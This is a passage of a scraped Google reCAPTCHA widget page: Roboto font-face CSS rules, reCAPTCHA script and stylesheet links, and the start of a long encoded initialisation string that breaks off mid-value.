@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jMTg5j8J6RAEXrYx7pmCQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jMTg5j8J6RAEXrYx7pmCQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jMTg5j8J6RAEXrYx7pmCQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrN4H8Khwp/CrhMcRcOvw7Ezwr3DqwbCmsO8LcKlE8OdKU/DsSDCosOKw7zCrRQwecOlw4LCl8O2MmXDusOrwrQpwpjDlsOVKMOSw6jCqcK9wqXCrMO+w47Cq8OHc8OSw6/Dr2JMIkHCicK5w5TDosOtCyY1D8K1Zkx9wr8ww6rDs8OWwrPCo1nCn1IDw75lM8KaBsO6QMKLwrY6w7bDsVkgw7lMw4TCrsKvw6o/w4xbwqbDlMKhWjg1wqRzPMK6RMOvdMOqaDTDnQUTSsOxwo/CpMO9wr0HwpwYwrBYwrF+wrU6b0fDhjljUinCpMKww5EjB8OtwroGw5LCozbCtSdhw4nCuMObwoM7w4ckIMOMwps7NVNHRsKhSBzDuBjCp8OmwpRwwp1kwobCk0jCshguTkAiGMO/w63CvsOWwr1NcW8Uw5shJhLDiU4Pa3Eiw7Ncw4cDDMK2MMKzBXjCvcK1UcOVDMKCcGjDiXRVLRYywq9MwqILCUcuNncCw6vClMO9K8OAw7HDtMOLfsKUwqTCiTwJaMK8wrQGwpFsZlLDh2LCh8KVwr7CkMKiwpPDrU1cw7/Dh395w4UFQmtXRMK3e8K3AMO3wovCr8KRwqHCgcKAO148w5dtF8OhwpjCh2k3V8OXRcOzf8OSworChsOSw6PDrm0HY8KsP8KvQnkCwpjCi8O2JcKpXMKvbUkMw7DCuhMDOAYPwozChxzDhMK+w5DDlVfCksOSKQPCisK8HMKOwr/CqFhAe8K9I8OSeMKhGsOGw4LCgF/Cn8KOYnUywqpzC8O1BW0TCcKjM8O1w5LDjcKmw4HCvMOiF8KQZAJBw6jCq8Kjw6hswr7Dh3LCgsOtwpvCt1nCrQTDtFwMw5XCr0VNw7PCsRzDqlJ7wqfDtnnDnMOYZU/CncO3wpJZa8K5HVorEsK8w5R9w53Dv8KJw5jCgRsrb8O0w6nDr8KJwqxxwpAxVMK4Y1XDr1TDuMKXwp/CusKQwpZVwoDDsG/CsADCmMK+w5BtRHFIeWHCln7CoAPCscKpwqXDg8ORDsOcRMOzwpkyO8KLwoBPw5tlwpBLwqh6K8ONw4DCkjHCqcKtcWcRD8KFwobDiS1NwpNiYcKTEsOKVSzCkVhmMEPCiTR/w4YWa8KuA8KHw5zDqX3CuDjDpMKrV8OfwrDCtW7CqEzCoEHCjSpKHMKcwr/CjBgvwqFPw4bCl0dQP1wqFDkrwpzDswvDv8OHWhzCucOeSCBswqItwp5Kwp9wwrnDrEwZw57DrgHCj8OEJFvCoBE5wqjChDohJ1TCgAEwYMO5eEbCkF8Rw4rDusKJwpgDZWTCu0MbMMKgC8O/wrfDmBTCqG7DlcO4VMKxw6TChcOrw51vBQ/DlsKOWsKxw5pfNMONw5kswqrCi8K5OsKPw5Upw6Elb8OTTlDCo8O/wo9Tw5zCmMKxwq7DssOdKCbDv8KhPhPCln7CjmTCocKLw40AXMOyWEJJAxhmHmQbw7HCuQMiw6rDmErDp8OmwrEfw6TCjEtPHlnDkHcNIXvDrgoZw78tJW7CnsO9wrvCiQJgw7A6w7DDvMK4wq/CglPCicO4woIvwrLCmcOTZMOOCE0lw44dMMKRXsOMYw5OVMKKw4/ClSvDr3xvw7BzAMK+w6vDr8Oyw4FQa8O3w4/CnXbCuEo4ZXAxw6txJnLCrcO4w7oKbRcCcW01wqN8wqc1J8KSMAkGwqImw61HWjnDp8Khw4JCw7HDqE9Ya8OJXllAasOow6XDkMOWK8KeOsKhecKAw5g9KFwPwqFKJ0rCvTzCg8Olw7thwoJlwpMSF2bCnsK9WyMVwq/DscKBwqkmwo3DoMOawotILwYQw58qw6rCn8KLQsOnwpddRMKew4BvBMOow4t6ADfCgXTDvxbCoMKYfsOfw4XDuypQw7IRw7YewrZ8w65Mw7lhw6U/[base64]/CnMKFw6XDin11woMiwq3Ds37CnjrCocOVwojCrgJFacOlwqjCigjCmhw3w6pfwrHDjcOHLiV2w7AJwofDmsO9w7VlCkXDi8OGIsOnEsKTFkY/TSJNJcOPw68qBQ3CjcKmUMKFf8Oqwr/[base64]/DulrDjmxcwrNZF18yYGMdwqUjw5TCuDxwQMKiw6peLMKnw5HDksKowqLDswkTwpYiw40mw4lAcj/DsTUYB8KGwrLCnVDDkD1jU0/DuMOlScOww6PCmyvCjHtfwp82w7rCjWrDlEfCjcKFIMO2wrRrAE/[base64]/Ds8OKecO6w43DgsK0wrXCg1N/w57CpxjDgy/Cj11Qw5Q5w5HDscOcwqjCqcOobMK/w7zDmsOkwrLDqgZYdwvCl8KLV8OtwqNPZ2RJw6NNTWjDjcOdwrLDvsO/LHzCuBDDmkjCvsOJwrkKYDDDnsOtw5xCw5zDkW4OM8Kvw4k5LzXDgFdswpLDrMOpFcKPFsKbw785b8OVw6fDpcOcw5RuSsK/wpTDmEJIHcKawrTDj1/Dh8KsVyUTSsKbI8OjwohbB8OUwp92fSc0wrFxwpR4w4LCigHDqsKGPWs6wqkjw7JFwqgPw7ofHsKFUsKsacKPwog8w7o+wrLCvk9/wpdpw53CqyTDhhYaUj1Mw65bEsKrwpLClMOlw4nDoMKUwq8bwoZsw6paw5I8wojCrFDCgMKYCsKpYlFPdMK0woRDccO+MCZzZsOqTRjChR4owqNWUMKPAUjCnRHCgMKUH8ONw6HDlzzDnirDmg9XJcOpwozCpWJbAnvCvMK0EsKbw7tzwrZ/w4LDgcOTPipEC2dqb8KrQ8OSPcOKf8O9SihZJxdRwq8AE8KHS8KJSMOiwrfDnsOww7MAwqfCuDIkwp9rw6vCn8K5O8K6Vklhwo7DvxRfY09IPRdlw6cdYcOxw5LChAnDilfDp0cEIcKYAMKDw6vDgsKSeRHDlsKST3vDg8KPBcOHFwIrEsO4wrXDhMK1wpTCri/DscO6HsKvw53CrcKuccKiRsKzw6dbTk8iw5XDgQHCo8Oua3PDuUzCmEs1w7/Dij15LsKYw47Dt2bCpRZYw48Xwo/CtErCukHDjFnDrcKzLMOYw6d0WsOlEn3Do8OGw6XDtm0IOcOXwr3DpHLDj15BP8K5TXTDmcKRRAPCrW/DmcKHEcOCwoxSGAXCnyvCv3Brw7vDkH3DvMOmwqoSP2psACx+M0QvOcO7w4kNLmvDhcOpw5/DlMOBw47DrXjCpsKvw6/Dq8OSw5FTemvDl0kBw63Ds8OpDcOuw5jDgjzCikkcw50DwrZEdcKnwqfCkcO4bRtFOzDDoRBVwpHDnsKnw6R2S0bDi0IEw79oWcOPwoLCmkkww6dqfcOiw48AwocEXH5qwqIYcAIrI27CksOvw5Yfw63CvGJ/[base64]/w73Ct8KOGMOyw6PCoxJ9w5TCoDMMw449YsKsKR7DsHNiTMOQGMK7PMKJw6I3wocrcMOHw5/CscOMbnjDhMOXw7rCv8Kjw6V7wq8+cX0YwqXDukwWLcOrX8KBAcOqwqMjABrCmxQnGThXw7vCksKaw6E2a8K3EgV+Djgkb8OjWiUyGMOSC8OvDE9BcsKfw5/[base64]/YRcwf8OUw4zDvcOow5LCo8OhLmfDjQbDtMOZQ